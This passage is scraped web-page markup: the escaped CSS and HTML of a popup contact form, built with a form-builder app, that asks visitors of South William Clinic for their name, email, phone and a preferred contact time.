rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
